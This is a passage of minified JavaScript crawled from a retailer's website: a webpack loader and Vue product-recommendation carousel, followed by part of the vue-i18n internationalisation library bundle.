d;if((l=(d=u[c]).getAttribute("data-href"))===n||l===o)return t()}var p=document.createElement("link");p.rel="stylesheet",p.type="text/css";p.onerror=p.onload=function(n){if(p.onerror=p.onload=null,"load"===n.type)t();else{var s=n&&n.target&&n.target.href||o,a=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");a.code="CSS_CHUNK_LOAD_FAILED",a.request=s,delete r[e],p.parentNode.removeChild(p),i(a)}},p.href=o,document.head.appendChild(p)})).then((function(){r[e]=0})));var i=o[e];if(0!==i)if(i)t.push(i[2]);else{var n=new Promise((function(t,n){i=o[e]=[t,n]}));t.push(i[2]=n);var s,c=document.createElement("script");c.charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.src=function(e){return a.p+""+({}[e]||e)+".js"}(e);var l=new Error;s=function(t){c.onerror=c.onload=null,clearTimeout(u);var i=o[e];if(0!==i){if(i){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",l.name="ChunkLoadError",l.type=n,l.request=r,i[1](l)}o[e]=void 0}};var u=setTimeout((function(){s({type:"timeout",target:c})}),12e4);c.onerror=c.onload=s,document.head.appendChild(c)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var c=window.vueJsonpCallback=window.vueJsonpCallback||[],l=c.push.bind(c);c.push=t,c=c.slice();for(var u=0;u<c.length;u++)t(c[u]);var d=l;s.push([440,1,2]),i()}({14:function(e,t,i){window.ACC&&window.ACC.config?i.p="".concat(window.location.origin).concat(window.ACC.config.commonResourcePath,"/dist/"):i.p="".concat(window.location.origin,"/").concat(window.commonResourcePath,"/dist/")},440:function(e,t,i){"use strict";i.r(t);var n=i(22),r=i.n(n),o=(i(14),i(30)),s=i.n(o),a=i(3),c=i(38),l=i.n(c),u=i(220),d=i.n(u),p=i(221),m=i.n(p),h=i(222),f=i.n(h),w=i(223),g=i.n(w),v=i(111),_={name:"App",components:{Slick:function(){return i.e(15).then(i.bind(null,773)),i.e(14).then(i.bind(null,774))},StarRating:i.n(v).a},data:function(){return{widgetInitialized:!1,impressionIds:[],slickOptions:{speed:325,mobileFirst:!0,adaptiveHeight:!1,arrows:!1,dots:!1,infinite:!1,touchThreshold:50,responsive:[{breakpoint:0,settings:{slidesToShow:1.5,slidesToScroll:1,arrows:!0}},{breakpoint:767,settings:{slidesToShow:3.5,slidesToScroll:1,arrows:!0}},{breakpoint:1023,settings:{slidesToShow:4.5,slidesToScroll:4,arrows:!0}},{breakpoint:1279,settings:{slidesToShow:6,slidesToScroll:4,arrows:!0}}]}}},computed:{recommendations:function(){var e=[],t=this.$root.recommendations,i=this.$root.position;if(t.length>0){var n=t.find((function(e){return e.position===i}));n&&(e=n.recs||[])}return e},title:function(){return this.$root.title},peeriusPositionClass:function(){return"peerius-carousel--"+this.$root.position},recommendationsVisible:function(){return this.recommendations.length&&this.$root.properties.visible}},methods:{next:function(){this.$refs.slick.next()},prev:function(){this.$refs.slick.prev()},price:function(e){var t="GBP",i="USD",n="EUR",r="AUD",o={GBP:"£",USD:"$",EUR:"€",AUD:"$"},a=l()(Object.entries(e.prices)[0],2),c=a[0],u=a[1],d=u.unitPrice,p=u.salePrice,m=Number.parseFloat(p).toFixed(2),h=Number.parseFloat(d).toFixed(2),w="",g="",v=-1!==f()([n,i,r],c)?c:t;h===m?w=s()(e,"attributes.pricetext","")?"".concat(window.ACC.peeriusPriceFrom," ").concat(o[v]).concat(h):"".concat(o[v]).concat(h):(w="".concat(o[v]).concat(h),g="".concat(o[v]).concat(m));return g?{unitPriceAmended:w,salePriceAmended:g}:{unitPriceAmended:w}},image:function(e){var t=new URL(e),i=new URLSearchParams(t.search);return i.delete("wid"),i.delete("hei"),t.search=i.toString(),t.toString()},handleInit:function(e,t){this.widgetInitialized=!0,this.sendImpressionTracking(t),setTimeout((function(){t.setOption("adaptiveHeight",!0,!1)}),0)},handleSetPosition:function(e,t){this.sendImpressionTracking(t)},handleProductClick:function(e){window.Peerius&&e&&window.Peerius.smartRecsClick(e)},sendImpressionTracking:function(e){if(this.widgetInitialized&&this.recommendations&&this.recommendations.length>this.impressionIds.length){var t,i=e.currentSlide,n=e.currentSlide+e.options.slidesToShow,o=d()(this.recommendations,i,n).map((function(e){return e.id})),s=g()(o,this.impressionIds);if(window.Peerius&&s.length>0)window.Peerius.sendAjax(window.ACC.peeriusClientName+"/rec/shown.pagex?ids="+m()(s)),(t=this.impressionIds).push.apply(t,r()(s))}}}},b=i(0),P=Object(b.a)(_,(function(){var e=this,t=e.$createElement,i=e._self._c||t;return e.recommendationsVisible?i("section",{staticClass:"peerius-carousel__wrapper",class:e.peeriusPositionClass},[i("h2",{staticClass:"peerius-carousel__title"},[e._v("\n        "+e._s(e.title)+"\n    ")]),e._v(" "),i("slick",{ref:"slick",staticClass:"peerius-carousel",attrs:{options:e.slickOptions},on:{setPosition:e.handleSetPosition,init:e.handleInit}},e._l(e.recommendations,(function(t,n){return i("div",{key:"peerius-slide-"+n,staticClass:"peerius-carousel__slide"},[i("a",{staticClass:"peerius-carousel__slide--link",attrs:{href:t.url},on:{click:function(i){return e.handleProductClick(t.id)}}},[i("img",{attrs:{alt:t.title,title:t.title,src:e.image(t.img)+"?$D_PDP_216x216$",srcset:"\n                    "+e.image(t.img)+"?$M_PDP_135x135$ 135w,\n                    "+e.image(t.img)+"?$TP_PDP_122x122$ 122w,\n                    "+e.image(t.img)+"?$TL_PDP_160x160$ 160w,\n                    "+e.image(t.img)+"?$D_PDP_216x216$ 216w",sizes:"\n                        (min-width: 320px) 118px,\n                        (min-width: 767px) 218px,\n                        (min-width: 1024px) 155px,\n                        (min-width: 1025px) 168px, 216px\n                    "}}),e._v(" "),i("h4",{staticClass:"peerius-carousel__product-title"},[e._v("\n                    "+e._s(t.title)+"\n                ")]),e._v(" "),i("div",{staticClass:"peerius-carousel__product-price"},[e.price(t).salePriceAmended?e._e():[e._v("\n                        "+e._s(e.price(t).unitPriceAmended)+"\n                    ")],e._v(" "),e.price(t).salePriceAmended?[i("span",{staticClass:"peerius-carousel__product-price--was"},[e._v("\n                            "+e._s(e.price(t).unitPriceAmended)+"\n                        ")]),e._v(" "),i("span",{staticClass:"peerius-carousel__product-price--now"},[e._v("\n                            "+e._s(e.price(t).salePriceAmended)+"\n                        ")])]:e._e()],2),e._v(" "),t.attributes&&t.attributes.reviewstars?i("div",{staticClass:"peerius-carousel__product-rating"},[i("star-rating",{staticClass:"peerius-carousel__product-rating--stars",attrs:{increment:.1,rating:Number(t.attributes.reviewstars),"star-size":8,padding:2,"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#666666","border-color":"#666666","inactive-color":"#FFFFFF"}})],1):e._e()])])})),0)],1):e._e()}),[],!1,null,null,null).exports,C=[],y={visible:!0};function S(e,t,i){e&&i&&new a.a({data:function(){return{recommendations:C,title:t,position:i,properties:y}},render:function(e){return e(P)}}).$mount(e)}function k(){for(var e=document.querySelectorAll('[data-mount-widget="peerius"]'),t=0;t<e.length;t++){var i=e[t],n=i.getAttribute("data-peerius-title"),r=i.getAttribute("data-peerius-position");S(i,n,r)}}window.PeeriusCallbacks=window.PeeriusCallbacks||{},window.PeeriusCallbacks.smartRecs=function(e){window.dispatchEvent(new CustomEvent("episerver-handle-smartrecs",{bubbles:!0,detail:{episerverResponse:e}})),C.splice(0,C.length),C.push.apply(C,r()(e))},k(),window.addEventListener("episerver-widget-init",(function(){k()})),window.addEventListener("episerver-widget-init-with-data",(function(e){var t=s()(e,"detail.episerverWidgetTitle"),i=s()(e,"detail.episerverWidgetPosition"),n=document.querySelectorAll('[data-mount-widget="peerius"]');i&&n&&n.length>0&&S(n[0],t,i)})),window.addEventListener("episerver-widget-disable",(function(){y.visible=!1}))}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/vendor-i18n.js
body_size: 7629
content:
(window.vueJsonpCallback=window.vueJsonpCallback||[]).push([[3],{10:function(t,e,n){"use strict";var r=n(13),a=n.n(r),i=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher","unit"];function o(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var s=Array.isArray;function l(t){return null!==t&&"object"===a()(t)}function c(t){return"string"==typeof t}var u=Object.prototype.toString,h="[object Object]";function f(t){return u.call(t)===h}function p(t){return null==t}function m(t){return"function"==typeof t}function _(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?l(t[0])||s(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(l(t[1])||s(t[1]))&&(r=t[1])),{locale:n,params:r}}function g(t){return JSON.parse(JSON.stringify(t))}function v(t,e){return!!~t.indexOf(e)}var b=Object.prototype.hasOwnProperty;function d(t,e){return b.call(t,e)}function y(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var a=e[r];if(null!=a){var i=void 0;for(i in a)d(a,i)&&(l(a[i])?n[i]=y(n[i],a[i]):n[i]=a[i])}}return n}function k(t,e){if(t===e)return!0;var n=l(t),r=l(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var a=s(t),i=s(e);if(a&&i)return t.length===e.length&&t.every((function(t,n){return k(t,e[n])}));if(a||i)return!1;var o=Object.keys(t),c=Object.keys(e);return o.length===c.length&&o.every((function(n){return k(t[n],e[n])}))}catch(u){return!1}}function F(t){return null!=t&&Object.keys(t).forEach((function(e){"string"==typeof t[e]&&(t[e]=t[e].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),t}var w={beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n)if(t.i18n instanceof lt){if(t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};t.__i18n.forEach((function(t){e=y(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(i){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(f(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof lt?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};t.__i18n.forEach((function(t){r=y(r,JSON.parse(t))})),t.i18n.messages=r}catch(i){0}var a=t.i18n.sharedMessages;a&&f(a)&&(t.i18n.messages=y(t.i18n.messages,a)),this._i18n=new lt(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof lt?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof lt&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n?t.i18n instanceof lt?(this._i18n.subscribeDataChanging(this),this._subscribing=!0):f(t.i18n)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof lt?(this._i18n.subscribeDataChanging(this),this._subscribing=!0):t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof lt&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}},$={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,a=e.props,i=e.slots,o=r.$i18n;if(o){var s=a.path,l=a.locale,c=a.places,u=i(),h=o.i(s,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(u)||c?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(M,{}):Object.assign({},t)}(e):{};if(!t)return n;var r=(t=t.filter((function(t){return t.tag||""!==t.text.trim()}))).every(T);0;return t.reduce(r?C:M,n)}(u.default,c):u),f=a.tag&&!0!==a.tag||!1===a.tag?a.tag:"span";return f?t(f,n,h):h}}};function C(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function M(t,e,n){return t[n]=e,t}function T(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var L,D={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,r=e.parent,a=e.data,o=r.$i18n;if(!o)return null;var s=null,u=null;c(n.format)?s=n.format:l(n.format)&&(n.format.key&&(s=n.format.key),u=Object.keys(n.format).reduce((function(t,e){var r;return v(i,e)?Object.assign({},t,((r={})[e]=n.format[e],r)):t}),null));var h=n.locale||o.locale,f=o._ntp(n.value,h,s,u),p=f.map((function(t,e){var n,r=a.scopedSlots&&a.scopedSlots[t.type];return r?r(((n={})[t.type]=t.value,n.index=e,n.parts=f,n)):t.value})),m=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return m?t(m,{attrs:a.attrs,class:a.class,staticClass:a.staticClass},p):p}};function I(t,e,n){W(t,n)&&j(t,e,n)}function O(t,e,n,r){if(W(t,n)){var a=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&k(e.value,e.oldValue)&&k(t._localeMessage,a.getLocaleMessage(a.locale))||j(t,e,n)}}function x(t,e,n,r){if(n.context){var a=n.context.$i18n||{};e.modifiers.preserve||a.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else o("Vue instance does not exists in VNode context")}function W(t,e){var n=e.context;return n?!!n.$i18n||(o("VueI18n instance does not exists in Vue instance"),!1):(o("Vue instance does not exists in VNode context"),!1)}function j(t,e,n){var r,a,i=function(t){var e,n,r,a;c(t)?e=t:f(t)&&(e=t.path,n=t.locale,r=t.args,a=t.choice);return{path:e,locale:n,args:r,choice:a}}(e.value),s=i.path,l=i.locale,u=i.args,h=i.choice;if(s||l||u)if(s){var p=n.context;t._vt=t.textContent=null!=h?(r=p.$i18n).tc.apply(r,[s,h].concat(N(l,u))):(a=p.$i18n).t.apply(a,[s].concat(N(l,u))),t._locale=p.$i18n.locale,t._localeMessage=p.$i18n.getLocaleMessage(p.$i18n.locale)}else o("`path` is required in v-t directive");else o("value type not supported")}function N(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||f(e))&&n.push(e),n}function S(t){S.installed=!0;(L=t).version&&Number(L.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var a=this.$i18n;return a._tc.apply(a,[t,a.locale,a._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(L),L.mixin(w),L.directive("t",{bind:I,update:O,unbind:x}),L.component($.name,$),L.component(D.name,D),L.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var H=function(){this._caches=Object.create(null)};H.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,r="";for(;n<t.length;){var a=t[n++];if("{"===a){r&&e.push({type:"text",value:r}),r="";var i="";for(a=t[n++];void 0!==a&&"}"!==a;)i+=a,a=t[n++];var o="}"===a,s=P.test(i)?"list":o&&R.test(i)?"named":"unknown";e.push({value:i,type:s})}else"%"===a?"{"!==t[n]&&(r+=a):r+=a}return r&&e.push({type:"text",value:r}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,a=Array.isArray(e)?"list":l(e)?"named":"unknown";if("unknown"===a)return n;for(;r<t.length;){var i=t[r];switch(i.type){case"text":n.push(i.value);break;case"list":n.push(e[parseInt(i.value,10)]);break;case"named":"named"===a&&n.push(e[i.value]);break;case"unknown":0}r++}return n}(n,e)};var P=/^(?:\d)+/,R=/^(?:\w)+/;var E=0,V=1,A=2,z=3,B=0,J=4,U=5,q=6,G=7,X=8,Z=[];Z[B]={ws:[B],ident:[3,E],"[":[J],eof:[G]},Z[1]={ws:[1],".":[2],"[":[J],eof:[G]},Z[2]={ws:[2],ident:[3,E],0:[3,E],number:[3,E]},Z[3]={ident:[3,E],0:[3,E],number:[3,E],ws:[1,V],".":[2,V],"[":[J,V],eof:[G,V]},Z[J]={"'":[U,E],'"':[q,E],"[":[J,A],"]":[1,z],eof:X,else:[J,E]},Z[U]={"'":[J,E],eof:X,else:[U,E]},Z[q]={'"':[J,E],eof:X,else:[q,E]};var K=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Q(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function Y(t){var e,n,r,a=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(r=a,K.test(r)?(n=(e=a).charCodeAt(0))!==e.charCodeAt(e.length-1)||34!==n&&39!==n?e:e.slice(1,-1):"*"+a)}var tt=function(){this._cache=Object.create(null)};tt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=function(t){var e,n,r,a,i,o,s,l=[],c=-1,u=B,h=0,f=[];function p(){var e=t[c+1];if(u===U&&"'"===e||u===q&&'"'===e)return c++,r="\\"+e,f[E](),!0}for(f[V]=function(){void 0!==n&&(l.push(n),n=void 0)},f[E]=function(){void 0===n?n=r:n+=r},f[A]=function(){f[E](),h++},f[z]=function(){if(h>0)h--,u=J,f[E]();else{if(h=0,void 0===n)return!1;if(!1===(n=Y(n)))return!1;f[V]()}};null!==u;)if(c++,"\\"!==(e=t[c])||!p()){if(a=Q(e),(i=(s=Z[u])[a]||s.else||X)===X)return;if(u=i[0],(o=f[i[1]])&&(r=void 0===(r=i[2])?e:r,!1===o()))return;if(u===G)return l}}(t))&&(this._cache[t]=e),e||[]},tt.prototype.getPathValue=function(t,e){if(!l(t))return null;var n=this.parsePath(e);if(0===n.length)return null;for(var r=n.length,a=t,i=0;i<r;){var o=a[n[i]];if(void 0===o)return null;a=o,i++}return a};var et,nt=/<\/?[\w\s="/.':;#-\/]+>/,rt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,at=/^@(?:\.([a-z]+))?:/,it=/[()]/g,ot={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},st=new H,lt=function(t){var e=this;void 0===t&&(t={}),!L&&"undefined"!=typeof window&&window.Vue&&S(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),a=t.messages||{},i=t.dateTimeFormats||{},o=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||st,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new tt,this._dataListeners=[],this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var a,i;return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(a=t,i=n,a=Math.abs(a),2===i?a?a>1?1:0:1:a?Math.min(a,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!p(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(a).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,a[t])})),this._initVM({locale:n,fallbackLocale:r,messages:a,dateTimeFormats:i,numberFormats:o})},ct={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};lt.prototype._checkLocaleMessage=function(t,e,n){!function t(e,n,r,a){if(f(r))Object.keys(r).forEach((function(i){var o=r[i];f(o)?(a.push(i),a.push("."),t(e,n,o,a),a.pop(),a.pop()):(a.push(i),t(e,n,o,a),a.pop())}));else if(s(r))r.forEach((function(r,i){f(r)?(a.push("["+i+"]"),a.push("."),t(e,n,r,a),a.pop(),a.pop()):(a.push("["+i+"]"),t(e,n,r,a),a.pop())}));else if(c(r)){if(nt.test(r)){var i="Detected HTML in message '"+r+"' of keypath '"+a.join("")+"' at '"+n+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?o(i):"error"===e&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(i)}}}(e,t,n,[])},lt.prototype._initVM=function(t){var e=L.config.silent;L.config.silent=!0,this._vm=new L({data:t}),L.config.silent=e},lt.prototype.destroyVM=function(){this._vm.$destroy()},lt.prototype.subscribeDataChanging=function(t){this._dataListeners.push(t)},lt.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)t.splice(n,1)}}(this._dataListeners,t)},lt.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e=t._dataListeners.length;e--;)L.nextTick((function(){t._dataListeners[e]&&t._dataListeners[e].$forceUpdate()}))}),{deep:!0})},lt.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var t=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){t.$set(t,"locale",e),t.$forceUpdate()}),{immediate:!0})},lt.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},ct.vm.get=function(){return this._vm},ct.messages.get=function(){return g(this._getMessages())},ct.dateTimeFormats.get=function(){return g(this._getDateTimeFormats())},ct.numberFormats.get=function(){return g(this._getNumberFormats())},ct.availableLocales.get=function(){return Object.keys(this.messages).sort()},ct.locale.get=function(){return this._vm.locale},ct.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},ct.fallbackLocale.get=function(){return this._vm.fallbackLocale},ct.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},ct.formatFallbackMessages.get=function(){return this._formatFallbackMessages},ct.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},ct.missing.get=function(){return this._missing},ct.missing.set=function(t){this._missing=t},ct.formatter.get=function(){return this._formatter},ct.formatter.set=function(t){this._formatter=t},ct.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ct.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},ct.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ct.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},ct.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ct.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},ct.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},ct.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},ct.postTranslation.get=function(){return this._postTranslation},ct.postTranslation.set=function(t){this._postTranslation=t},lt.prototype._getMessages=function(){return this._vm.messages},lt.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},lt.prototype._getNumberFormats=function(){return this._vm.numberFormats},lt.prototype._warnDefault=function(t,e,n,r,a,i){if(!p(n))return n;if(this._missing){var o=this._missing.apply(null,[t,e,r,a]);if(c(o))return o}else 0;if(this._formatFallbackMessages){var s=_.apply(void 0,a);return this._render(e,i,s.params,e)}return e},lt.prototype._isFallbackRoot=function(t){return!t&&!p(this._root)&&this._fallbackRoot},lt.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},lt.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},lt.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},lt.prototype._interpolate=function(t,e,n,r,a,i,o){if(!e)return null;var l,u=this._path.getPathValue(e,n);if(s(u)||f(u))return u;if(p(u)){if(!f(e))return null;if(!c(l=e[n])&&!m(l))return null}else{if(!c(u)&&!m(u))return null;l=u}return c(l)&&(l.indexOf("@:")>=0||l.indexOf("@.")>=0)&&(l=this._link(t,e,l,r,"raw",i,o)),this._render(l,a,i,n)},lt.prototype._link=function(t,e,n,r,a,i,o){var l=n,c=l.match(rt);for(var u in c)if(c.hasOwnProperty(u)){var h=c[u],f=h.match(at),p=f[0],m=f[1],_=h.replace(p,"").replace(it,"");if(v(o,_))return l;o.push(_);var g=this._interpolate(t,e,_,r,"raw"===a?"string":a,"raw"===a?void 0:i,o);if(this._isFallbackRoot(g)){if(!this._root)throw Error("unexpected error");var b=this._root.$i18n;g=b._translate(b._getMessages(),b.locale,b.fallbackLocale,_,r,a,i)}g=this._warnDefault(t,_,g,r,s(i)?i:[i],a),this._modifiers.hasOwnProperty(m)?g=this._modifiers[m](g):ot.hasOwnProperty(m)&&(g=ot[m](g)),o.pop(),l=g?l.replace(h,g):l}return l},lt.prototype._createMessageContext=function(t){var e=s(t)?t:[],n=l(t)?t:{};return{list:function(t){return e[t]},named:function(t){return n[t]}}},lt.prototype._render=function(t,e,n,r){if(m(t))return t(this._createMessageContext(n));var a=this._formatter.interpolate(t,n,r);return a||(a=st.interpolate(t,n,r)),"string"!==e||c(a)?a:a.join("")},lt.prototype._appendItemToChain=function(t,e,n){var r=!1;return v(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},lt.prototype._appendLocaleToChain=function(t,e,n){var r,a=e.split("-");do{var i=a.join("-");r=this._appendItemToChain(t,i,n),a.splice(-1,1)}while(a.length&&!0===r);return r},lt.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,a=0;a<e.length&&"boolean"==typeof r;a++){var i=e[a];c(i)&&(r=this._appendLocaleToChain(t,i,n))}return 